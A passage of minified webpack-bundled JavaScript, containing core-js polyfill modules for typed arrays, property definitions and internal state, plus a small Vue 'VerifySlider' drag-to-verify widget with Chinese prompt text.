r=n("86cc").f,i=n("69a8"),o=n("2b4c")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},"7f7f":function(t,e,n){var r=n("86cc").f,i=Function.prototype,o=/^\s*function ([^ (]*)/,s="name";s in i||n("9e1e")&&r(i,s,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},8378:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},"84f2":function(t,e){t.exports={}},"86cc":function(t,e,n){var r=n("cb7c"),i=n("c69a"),o=n("6a99"),s=Object.defineProperty;e.f=n("9e1e")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(a){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"9b43":function(t,e,n){var r=n("d8e8");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"9c6c":function(t,e,n){var r=n("2b4c")("unscopables"),i=Array.prototype;void 0==i[r]&&n("32e9")(i,r,{}),t.exports=function(t){i[r][t]=!0}},"9def":function(t,e,n){var r=n("4588"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},"9e1e":function(t,e,n){t.exports=!n("79e5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},ac6a:function(t,e,n){for(var r=n("cadf"),i=n("0d58"),o=n("2aba"),s=n("7726"),a=n("32e9"),u=n("84f2"),c=n("2b4c"),f=c("iterator"),l=c("toStringTag"),h=u.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),g=0;g<d.length;g++){var v,m=d[g],y=p[m],b=s[m],w=b&&b.prototype;if(w&&(w[f]||a(w,f,h),w[l]||a(w,l,m),u[m]=h,y))for(v in r)w[v]||o(w,v,r[v],!0)}},b0c5:function(t,e,n){"use strict";var r=n("520a");n("5ca1")({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},be13:function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},c366:function(t,e,n){var r=n("6821"),i=n("9def"),o=n("77f1");t.exports=function(t){return function(e,n,s){var a,u=r(e),c=i(u.length),f=o(s,c);if(t&&n!=n){while(c>f)if(a=u[f++],a!=a)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}}},c69a:function(t,e,n){t.exports=!n("9e1e")&&!n("79e5")((function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a}))},ca5a:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cadf:function(t,e,n){"use strict";var r=n("9c6c"),i=n("d53b"),o=n("84f2"),s=n("6821");t.exports=n("01f9")(Array,"Array",(function(t,e){this._t=s(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},cb7c:function(t,e,n){var r=n("d3f4");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},ce10:function(t,e,n){var r=n("69a8"),i=n("6821"),o=n("c366")(!1),s=n("613b")("IE_PROTO");t.exports=function(t,e){var n,a=i(t),u=0,c=[];for(n in a)n!=s&&r(a,n)&&c.push(n);while(e.length>u)r(a,n=e[u++])&&(~o(c,n)||c.push(n));return c}},d3f4:function(t,e){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},d53b:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},d8e8:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},e11e:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},f5ca:function(t,e,n){"use strict";n("71c6")},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fa5b:function(t,e,n){t.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(t,e,n){var r=n("7726").document;t.exports=r&&r.documentElement},fb15:function(t,e,n){"use strict";var r;n.r(e),n.d(e,"VerifySlider",(function(){return l})),"undefined"!==typeof window&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1])),n("7f7f"),n("ac6a");var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{ref:"dragDiv",staticClass:"drag"},[n("div",{staticClass:"drag_bg"}),n("div",{staticClass:"drag_text"},[t._v(t._s(t.successStatus?t.successTips:t.tips))]),n("div",{ref:"moveDiv",staticClass:"handler handler_bg",class:{handler_ok_bg:t.successStatus},on:{touchstart:t.slideStart,mousedown:t.slideStart}})])},o=[],s=(n("4917"),{name:"VerifySlider",props:{tips:{type:String,default:"请按住滑块，拖动到最后边"},successTips:{type:String,default:"验证通过"}},data:function(){return{config:{clientType:null,startEvent:null,moveEvent:null,endEvent:null,getClientX:null},successStatus:!1,beginClientX:0,mouseMoveStatus:!1,maxWidth:""}},created:function(){this.initConfig()},mounted:function(){this.maxWidth=this.$refs.dragDiv.clientWidth-this.$refs.moveDiv.clientWidth,this.init()},destroyed:function(){this.removeEvent()},methods:{slideStart:function(t){this.successStatus||(t.preventDefault&&t.preventDefault(),this.mouseMoveStatus=!0,this.beginClientX=this.config.getClientX(t))},slideMove:function(t){if(this.mouseMoveStatus){var e=this.config.getClientX(t)-this.beginClientX;e<0||(e<=this.maxWidth?(this.$el.getElementsByClassName("handler")[0].style.left=e+"px",this.$el.getElementsByClassName("drag_bg")[0].style.width=e+"px"):e>this.maxWidth&&this.successFunction())}},slideEnd:function(t){this.mouseMoveStatus=!1;var e=this.config.getClientX(t)-this.beginClientX;e<0||e<this.maxWidth&&(this.$el.getElementsByClassName("handler")[0].style.left="0px",this.$el.getElementsByClassName("drag_bg")[0].style.width="0px")},successFunction:function(){this.successStatus=!0,this.$emit("success"),this.removeEvent(),document.getElementsByClassName("drag_text")[0].style.color="#606266",document.getElementsByClassName("handler")[0].style.left=this.maxWidth+"px",document.getElementsByClassName("drag_bg")[0].style.width=this.maxWidth+"px"},getClientX:function(t){return"mobile"===this.config.clientType?t.changedTouches[0].clientX:t.clientX},initConfig:function(){this.config.clientType=navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)?"mobile":"pc","mobile"===this.config.clientType?(this.config.startEvent="touchstart",this.config.moveEvent="touchmove",this.config.endEvent="touchend",this.config.getClientX=function(t){return t.changedTouches[0].clientX}):(this.config.startEvent="mousedown",this.config.moveEvent="mousemove",this.config.endEvent="mouseup",this.config.getClientX=function(t){return t.clientX})},init:function(){this.removeEvent(),document.getElementsByTagName("html")[0].addEventListener(this.config.moveEvent,this.slideMove),document.getElementsByTagName("html")[0].addEventListener(this.config.endEvent,this.slideEnd),this.successStatus=!1,this.beginClientX=0,this.mouseMoveStatus=!1,document.getElementsByClassName("drag_text")[0].style.color="",document.getElementsByClassName("handler")[0].style.left="",document.getElementsByClassName("drag_bg")[0].style.width=""},removeEvent:function(){document.getElementsByTagName("html")[0].removeEventListener(this.config.moveEvent,this.slideMove),document.getElementsByTagName("html")[0].removeEventListener(this.config.endEvent,this.slideEnd)}}}),a=s;function u(t,e,n,r,i,o,s,a){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(s)},c._ssrRegister=u):i&&(u=a?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var f=c.render;c.render=function(t,e){return u.call(e),f(t,e)}}else{var l=c.beforeCreate;c.beforeCreate=l?[].concat(l,u):[u]}return{exports:t,options:c}}n("f5ca");var c=u(a,i,o,!1,null,"788839f3",null),f=c.exports;f.install=function(t){t.component(f.name,f)};var l=f,h=[l];function p(t){p.installed||(p.installed=!0,h.forEach((function(e){t.component(e.name,e)})))}"undefined"!==typeof window&&window.Vue&&p(window.Vue);var d={install:p};e["default"]=d}})}))},9662:function(t,e,n){var r=n(614),i=n(6330),o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not a function")}},6077:function(t,e,n){var r=n(614),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},5787:function(t,e,n){var r=n(7976),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw i("Incorrect invocation")}},9670:function(t,e,n){var r=n(111),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not an object")}},3013:function(t){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},260:function(t,e,n){"use strict";var r,i,o,s=n(3013),a=n(9781),u=n(7854),c=n(614),f=n(111),l=n(2597),h=n(7825),p=n(6330),d=n(8880),g=n(8052),v=n(7045),m=n(7976),y=n(9518),b=n(7674),w=n(5112),E=n(9711),T=n(9909),S=T.enforce,_=T.get,x=u.Int8Array,A=x&&x.prototype,D=u.Uint8ClampedArray,O=D&&D.prototype,R=x&&y(x),I=A&&y(A),C=Object.prototype,M=u.TypeError,N=w("toStringTag"),B=E("TYPED_ARRAY_TAG"),k="TypedArrayConstructor",P=s&&!!b&&"Opera"!==h(u.opera),j=!1,L={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},V={BigInt64Array:8,BigUint64Array:8},F=function(t){if(!f(t))return!1;var e=h(t);return"DataView"===e||l(L,e)||l(V,e)},U=function(t){var e=y(t);if(f(e)){var n=_(e);return n&&l(n,k)?n[k]:U(e)}},H=function(t){if(!f(t))return!1;var e=h(t);return l(L,e)||l(V,e)},W=function(t){if(H(t))return t;throw M("Target is not a typed array")},G=function(t){if(c(t)&&(!b||m(R,t)))return t;throw M(p(t)+" is not a typed array constructor")},$=function(t,e,n,r){if(a){if(n)for(var i in L){var o=u[i];if(o&&l(o.prototype,t))try{delete o.prototype[t]}catch(s){try{o.prototype[t]=e}catch(c){}}}I[t]&&!n||g(I,t,n?e:P&&A[t]||e,r)}},Z=function(t,e,n){var r,i;if(a){if(b){if(n)for(r in L)if(i=u[r],i&&l(i,t))try{delete i[t]}catch(o){}if(R[t]&&!n)return;try{return g(R,t,n?e:P&&R[t]||e)}catch(o){}}for(r in L)i=u[r],!i||i[t]&&!n||g(i,t,e)}};for(r in L)i=u[r],o=i&&i.prototype,o?S(o)[k]=i:P=!1;for(r in V)i=u[r],o=i&&i.prototype,o&&(S(o)[k]=i);if((!P||!c(R)||R===Function.prototype)&&(R=function(){throw M("Incorrect invocation")},P))for(r in L)u[r]&&b(u[r],R);if((!P||!I||I===C)&&(I=R.prototype,P))for(r in L)u[r]&&b(u[r].prototype,I);if(P&&y(O)!==I&&b(O,I),a&&!l(I,N))for(r in j=!0,v(I,N,{configurable:!0,get:function(){return f(this)?this[B]:void 0}}),L)u[r]&&d(u[r],B,r);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:P,TYPED_ARRAY_TAG:j&&B,aTypedArray:W,aTypedArrayConstructor:G,exportTypedArrayMethod:$,exportTypedArrayStaticMethod:Z,getTypedArrayConstructor:U,isView:F,isTypedArray:H,TypedArray:R,TypedArrayPrototype:I}},7745:function(t,e,n){var r=n(6244);t.exports=function(t,e){var n=0,i=r(e),o=new t(i);while(i>n)o[n]=e[n++];return o}},1318:function(t,e,n){var r=n(5656),i=n(1400),o=n(6244),s=function(t){return function(e,n,s){var a,u=r(e),c=o(u),f=i(s,c);if(t&&n!=n){while(c>f)if(a=u[f++],a!=a)return!0}else for(;c>f;f++)if((t||f in u)&&u[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},3658:function(t,e,n){"use strict";var r=n(9781),i=n(3157),o=TypeError,s=Object.getOwnPropertyDescriptor,a=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=a?function(t,e){if(i(t)&&!s(t,"length").writable)throw o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1843:function(t,e,n){var r=n(6244);t.exports=function(t,e){for(var n=r(t),i=new e(n),o=0;o<n;o++)i[o]=t[n-o-1];return i}},1572:function(t,e,n){var r=n(6244),i=n(9303),o=RangeError;t.exports=function(t,e,n,s){var a=r(t),u=i(n),c=u<0?a+u:u;if(c>=a||c<0)throw o("Incorrect index");for(var f=new e(a),l=0;l<a;l++)f[l]=l===c?s:t[l];return f}},4326:function(t,e,n){var r=n(1702),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},7825:function(t,e,n){var r=n(1694),i=n(614),o=n(4326),s=n(5112),a=s("toStringTag"),u=Object,c="Arguments"==o(function(){return arguments}()),f=function(t,e){try{return t[e]}catch(n){}};t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=f(e=u(t),a))?n:c?o(e):"Object"==(r=o(e))&&i(e.callee)?"Arguments":r}},2128:function(t,e,n){var r=n(2597),i=n(3887),o=n(1236),s=n(3070);t.exports=function(t,e,n){for(var a=i(e),u=s.f,c=o.f,f=0;f<a.length;f++){var l=a[f];r(t,l)||n&&r(n,l)||u(t,l,c(e,l))}}},9920:function(t,e,n){var r=n(7293);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},8880:function(t,e,n){var r=n(9781),i=n(3070),o=n(9114);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7045:function(t,e,n){var r=n(6339),i=n(3070);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},8052:function(t,e,n){var r=n(614),i=n(3070),o=n(6339),s=n(3072);t.exports=function(t,e,n,a){a||(a={});var u=a.enumerable,c=void 0!==a.name?a.name:e;if(r(n)&&o(n,c,a),a.global)u?t[e]=n:s(e,n);else{try{a.unsafe?t[e]&&(u=!0):delete t[e]}catch(f){}u?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n="undefined"==typeof e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),i=n(111),o=r.document,s=i(o)&&i(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},3678:function(t){t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,i,o=n(7854),s=n(8113),a=o.process,u=o.Deno,c=a&&a.versions||u&&u.version,f=c&&c.v8;f&&(r=f.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&s&&(r=s.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1060:function(t,e,n){var r=n(1702),i=Error,o=r("".replace),s=function(t){return String(i(t).stack)}("zxcasd"),a=/\n\s*at [^:]*:[^\n]*/,u=a.test(s);t.exports=function(t,e){if(u&&"string"==typeof t&&!i.prepareStackTrace)while(e--)t=o(t,a,"");return t}},2109:function(t,e,n){var r=n(7854),i=n(1236).f,o=n(8880),s=n(8052),a=n(3072),u=n(2128),c=n(4705);t.exports=function(t,e){var n,f,l,h,p,d,g=t.target,v=t.global,m=t.stat;if(f=v?r:m?r[g]||a(g,{}):(r[g]||{}).prototype,f)for(l in e){if(p=e[l],t.dontCallGetSet?(d=i(f,l),h=d&&d.value):h=f[l],n=c(v?l:g+(m?".":"#")+l,t.forced),!n&&void 0!==h){if(typeof p==typeof h)continue;u(p,h)}(t.sham||h&&h.sham)&&o(p,"sham",!0),s(f,l,p,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},6530:function(t,e,n){var r=n(9781),i=n(2597),o=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,a=i(o,"name"),u=a&&"something"===function(){}.name,c=a&&(!r||r&&s(o,"name").configurable);t.exports={EXISTS:a,PROPER:u,CONFIGURABLE:c}},5668:function(t,e,n){var r=n(1702),i=n(9662);t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(o){}}},1702:function(t,e,n){var r=n(4374),i=Function.prototype,o=i.call,s=r&&i.bind.bind(o,o);t.exports=r?s:function(t){return function(){return o.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},8173:function(t,e,n){var r=n(9662),i=n(8554);t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),i=n(7908),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},3501:function(t){t.exports={}},4664:function(t,e,n){var r=n(9781),i=n(7293),o=n(317);t.exports=!r&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),i=n(7293),o=n(4326),s=Object,a=r("".split);t.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?a(t,""):s(t)}:s},9587:function(t,e,n){var r=n(614),i=n(111),o=n(7674);t.exports=function(t,e,n){var s,a;return o&&r(s=e.constructor)&&s!==n&&i(a=s.prototype)&&a!==n.prototype&&o(t,a),t}},2788:function(t,e,n){var r=n(1702),i=n(614),o=n(5465),s=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},9909:function(t,e,n){var r,i,o,s=n(4811),a=n(7854),u=n(111),c=n(8880),f=n(2597),l=n(5465),h=n(6200),p=n(3501),d="Object already initialized",g=a.TypeError,v=a.WeakMap,m=function(t){return o(t)?i(t):r(t,{})},y=function(t){return function(e){var n;if(!u(e)||(n=i(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}};if(s||l.state){var b=l.state||(l.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,r=function(t,e){if(b.has(t))throw g(d);return e.facade=t,b.set(t,e),e},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=h("state");p[w]=!0,r=function(t,e){if(f(t,w))throw g(d);return e.facade=t,c(t,w,e),e},i=function(t){return f(t,w)?t[w]:{}},o=function(t){return f(t,w)}}t.exports={set:r,get:i,has:o,enforce:m,getterFor:y}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4067:function(t,e,n){var r=n(7825);t.exports=function(t){var e=r(t);return"BigInt64Array"==e||"BigUint64Array"==e}},614:function(t,e,n){var r=n(4154),i=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===i}:function(t){return"function"==typeof t}},4705:function(t,e,n){var r=n(7293),i=n(614),o=/#|\.prototype\./,s=function(t,e){var n=u[a(t)];return n==f||n!=c&&(i(e)?r(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=s.data={},c=s.NATIVE="N",f=s.POLYFILL="P";t.exports=s},8554:function(t){t.exports=function(t){return null===t||void 0===t}},111:function(t,e,n){var r=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===o}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),i=n(614),o=n(7976),s=n(3307),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,a(t))}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),i=n(7293),o=n(614),s=n(2597),a=n(9781),u=n(6530).CONFIGURABLE,c=n(2788),f=n(9909),l=f.enforce,h=f.get,p=String,d=Object.defineProperty,g=r("".slice),v=r("".replace),m=r([].join),y=a&&!i((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===g(p(e),0,7)&&(e="["+v(p(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!s(t,"name")||u&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&s(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(i){}var r=l(t);return s(r,"source")||(r.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&h(this).source||c(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},6277:function(t,e,n){var r=n(1340);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},3070:function(t,e,n){var r=n(9781),i=n(4664),o=n(3353),s=n(9670),a=n(4948),u=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",h="configurable",p="writable";e.f=r?o?function(t,e,n){if(s(t),e=a(e),s(n),"function"===typeof t&&"prototype"===e&&"value"in n&&p in n&&!n[p]){var r=f(t,e);r&&r[p]&&(t[e]=n.value,n={configurable:h in n?n[h]:r[h],enumerable:l in n?n[l]:r[l],writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(s(t),e=a(e),s(n),i)try{return c(t,e,n)}catch(r){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),i=n(6916),o=n(5296),s=n(9114),a=n(5656),u=n(4948),c=n(2597),f=n(4664),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=u(e),f)try{return l(t,e)}catch(n){}if(c(t,e))return s(!i(o.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),i=n(748),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},9518:function(t,e,n){var r=n(2597),i=n(614),o=n(7908),s=n(6200),a=n(9920),u=s("IE_PROTO"),c=Object,f=c.prototype;t.exports=a?c.getPrototypeOf:function(t){var e=o(t);if(r(e,u))return e[u];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),i=n(2597),o=n(5656),s=n(1318).indexOf,a=n(3501),u=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(a,n)&&i(r,n)&&u(f,n);while(e.length>c)i(r,n=e[c++])&&(~s(f,n)||u(f,n));return f}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);e.f=i?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},7674:function(t,e,n){var r=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.prototype,"__proto__","set"),t(n,[]),e=n instanceof Array}catch(s){}return function(n,r){return i(n),o(r),e?t(n,r):n.__proto__=r,n}}():void 0)},2140:function(t,e,n){var r=n(6916),i=n(614),o=n(111),s=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&i(n=t.toString)&&!o(a=r(n,t)))return a;if(i(n=t.valueOf)&&!o(a=r(n,t)))return a;if("string"!==e&&i(n=t.toString)&&!o(a=r(n,t)))return a;throw s("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),i=n(1702),o=n(8006),s=n(5181),a=n(9670),u=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=s.f;return n?u(e,n(t)):e}},4488:function(t,e,n){var r=n(8554),i=TypeError;t.exports=function(t){if(r(t))throw i("Can't call method on "+t);return t}},6200:function(t,e,n){var r=n(2309),i=n(9711),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:function(t,e,n){var r=n(7854),i=n(3072),o="__core-js_shared__",s=r[o]||i(o,{});t.exports=s},2309:function(t,e,n){var r=n(1913),i=n(5465);(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.30.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(t,e,n){var r=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},1400:function(t,e,n){var r=n(9303),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},4599:function(t,e,n){var r=n(7593),i=TypeError;t.exports=function(t){var e=r(t,"number");if("number"==typeof e)throw i("Can't convert number to bigint");return 